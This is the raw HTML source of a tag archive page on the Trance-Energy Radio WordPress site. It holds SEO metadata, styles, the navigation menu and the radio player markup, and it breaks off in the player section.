

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t-er.org/tag/review
body_size: 22528
content:
<!doctype html>
<html class="no-js" lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>review Archives - Trance-Energy Radio</title>
	<link rel="canonical" href="https://t-er.org/tag/review" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="review Archives - Trance-Energy Radio" />
	<meta property="og:url" content="https://t-er.org/tag/review" />
	<meta property="og:site_name" content="Trance-Energy Radio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TranceEnergyORG" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://t-er.org/tag/review","url":"https://t-er.org/tag/review","name":"review Archives - Trance-Energy Radio","isPartOf":{"@id":"https://t-er.org/#website"},"primaryImageOfPage":{"@id":"https://t-er.org/tag/review#primaryimage"},"image":{"@id":"https://t-er.org/tag/review#primaryimage"},"thumbnailUrl":"https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n.jpg","breadcrumb":{"@id":"https://t-er.org/tag/review#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/tag/review#primaryimage","url":"https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n.jpg","contentUrl":"https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n.jpg","width":2048,"height":878},{"@type":"BreadcrumbList","@id":"https://t-er.org/tag/review#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://t-er.org/"},{"@type":"ListItem","position":2,"name":"review"}]},{"@type":"WebSite","@id":"https://t-er.org/#website","url":"https://t-er.org/","name":"Trance-Energy Radio","description":"Feel the Trance Energy","publisher":{"@id":"https://t-er.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://t-er.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://t-er.org/#organization","name":"Trance-Energy Radio","url":"https://t-er.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/#/schema/logo/image/","url":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","contentUrl":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","width":180,"height":180,"caption":"Trance-Energy Radio"},"image":{"@id":"https://t-er.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TranceEnergyRadio/","https://x.com/TranceEnergyORG","https://www.instagram.com/trance_energy_radio/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Feed" href="https://t-er.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Comments Feed" href="https://t-er.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; review Tag Feed" href="https://t-er.org/tag/review/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://t-er.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='qt_ajax_pageload_style-css' href='https://t-er.org/wp-content/plugins/qt-ajax-pageload/qt-apl-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qtPlacesStyle-css' href='https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://t-er.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='QtswipeStyle-css' href='https://t-er.org/wp-content/plugins/qt-swipebox/swipebox/css/swipebox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vdl_css-css' href='https://t-er.org/wp-content/plugins/qt-videogalleries/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://t-er.org/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://t-er.org/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/dripicons/webfont.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_qticons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/qticons/qticons.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://t-er.org/wp-content/themes/onair2/components/slick/slick.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://t-er.org/wp-content/themes/onair2/components/swipebox/src/css/swipebox.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='classycountdown-css' href='https://t-er.org/wp-content/themes/onair2/components/countdown/css/jquery.classycountdown.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flashblock-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/flashblock.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_volume-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/qt-360player-volume.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_main-css' href='https://t-er.org/wp-content/themes/onair2/css/qt-main.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://t-er.org/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://t-er.org?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="qt-google-maps-js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://t-er.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://t-er.org/wp-json/wp/v2/tags/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://t-er.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="cdp-version" content="1.4.5" /><meta name="generator" content="Elementor 3.19.2; features: block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-270x270.jpg" />
<style id="sccss"></style>
		<!-- CSS styles added by QT Subpages Plugin -->
		<style type="text/css">
			
			.vdl-subpages-item  a .detail .title {font-size:13px; }
			
			.vdl-subpages-item  a .detail {padding-top:45px !important;}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a {
				
				
				
				
				
			}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a:hover {}
			
			
			
			
			@media (max-width: 768px){
				.vdl-elementcontents a.vdl-link .detail .title {}
			}
			
		</style>
		
    </head>
    <body id="onair2Body" class="archive tag tag-review tag-345 wp-theme-onair2 is_chrome is_osx qt-parentcontainer template-archive qt-stickymenu qt-has-secondarybar qt-playertype-header qt-playerbar-open-desktop qt-body e-lazyload elementor-default elementor-kit-4174" data-start>
    <!-- QT HEADER END ================================ -->
 
	
<div class="qt-main-menubar" data-0="@class:qt-main-menubar">
	
			<div class="qt-menubar-top qt-content-primary hide-on-large-and-down">
			<ul>
				<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a href="https://staff.trance-energy.org/login" title="Artists Radio Portal"><i class="dripicons-chevron-right"></i>Airtime</a></li>
<li id="menu-item-2385" class="menu-item menu-item-type-post_type_archive menu-item-object-members menu-item-2385"><a href="https://t-er.org/members"><i class="dripicons-chevron-right"></i>All team members</a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-post_type_archive menu-item-object-shows menu-item-2386"><a href="https://t-er.org/shows"><i class="dripicons-chevron-right"></i>All shows</a></li>
				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>			</ul>
		</div>
	 


	<!-- QT MENUBAR  ================================ -->
	<nav id="qtmainmenucontainer" class="qt-menubar nav-wrapper qt-content-primary">
		<!-- desktop menu  HIDDEN IN MOBILE AND TABLETS -->
		<ul class="qt-desktopmenu hide-on-xl-and-down">
			<li class="qt-logo-link">
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>

			<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li id="menu-item-4866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
 


			 
			<li class="right qt-menu-btn">
				<a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop">
					<i class="icon dripicons-search"></i>
				</a>
			</li>
						

			 
								<li class="right qt-menu-btn">
						<a  href="#" class="qt-openplayerbar qt-header-play-btn"  data-qtswitch="contractplayer" data-target="#qtplayercontainer" >
							<i class="icon dripicons-media-play"></i> Listen						</a>
											</li>
				

		</ul>
		
		<!-- mobile menu icon and logo VISIBLE ONLY TABLET AND MOBILE-->
		<ul class="qt-desktopmenu qt-mobilemenubar hide-on-xl-only ">
			<li>
				<a href="#" data-activates="qt-mobile-menu" class="button-collapse qt-menu-switch qt-btn qt-btn-primary qt-btn-m">
					<i class="dripicons-menu"></i>
				</a>
			</li>
			<li>
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>
							<li class="qt-rightbutton">
					<a href="#" class="qt-openplayerbar qt-btn qt-btn-primary qt-btn-m">
						<i class="dripicons-media-play"></i>
					</a>
				</li>
					</ul>
	</nav>
	<div id="qtplayerheaderbar" class="qt-player-headerbar">
	<a href="#" class="dripicons-cross qt-openplayerbar qt-closeheaderplayer"></a>
	<div class="qt-player-headerbar__controls">
		<!-- PLAYER ========================= -->

	
	<div id="qtplayercontainer" data-fullstop="" data-playervolume="true" data-accentcolor="#41d69d" data-accentcolordark="#ff0442" data-textcolor="#ffffff" data-soundmanagerurl="https://t-er.org/wp-content/themes/onair2/components/soundmanager/swf/" 
		class="qt-playercontainer qt-playervolume qt-clearfix qt-content-primarydark">
		<div class="qt-playercontainer-content qt-vertical-padding-m">

						<div class="qt-playercontainer-header">
				<div class="qt-vc">
					<div class="qt-vi">
						<h3 id="qtradiotitle" class="qt-text-shadow qt-spacer-s" >320kbps</h3>
						<h4 id="qtradiosubtitle" class="qt-thin qt-text-shadow small"></h4>
					</div>
				</div>
			</div>
						
			<div class="qt-playercontainer-musicplayer" id="qtmusicplayer">
				<div class="qt-musicplayer">
					<div class="ui360 ui360-vis qt-ui360">
						<a id="playerlink" href="https://radio.trance-energy.org:8443/trance#.mp3"></a>
					</div>
				</div>
			</div>
			<div id="qtPlayerTrackInfo" class="qt-playercontainer-data qt-container qt-text-shadow small">
				<div class="qt-vc">
					<div class="qt-vi">
						<h6 class="qt-inline-textdeco">
							<span>Current track</span>
						</h6>
						<div class="qt-t qt-current-track">
							<h4 id="qtFeedPlayerTrack" class="qt-ellipsis">Title</h4>
							<h5 id="qtFeedPlayerAuthor" class="qt-ellipsis">Artist</h5>
						</div>
						<hr class="qt-inline-textdeco">
					</div>
				</div>
			</div>




			<div class="qt-playercontainer-ads-mobile">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/replaypromo" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-150x150.png" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/replaypromo"><h4>Replay&#038;Promo</h4></a>
									<h5>05:00 <i class="dripicons-arrow-thin-right"></i> 12:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
			<div class="qt-playercontainer-ads-desktop">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/replaypromo" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-150x150.png" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/replaypromo"><h4>Replay&#038;Promo</h4></a>
									<h5>05:00 <i class="dripicons-arrow-thin-right"></i> 12:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
		
							<div class="qt-playercontainer-dropdown">
											<a class="qt-btn qt-btn qt-btn-secondary" data-qtswitch="open" data-target="#qtchannelslistcontainer">Channels<i class="dripicons-chevron-down"></i></a>
										</div>
				
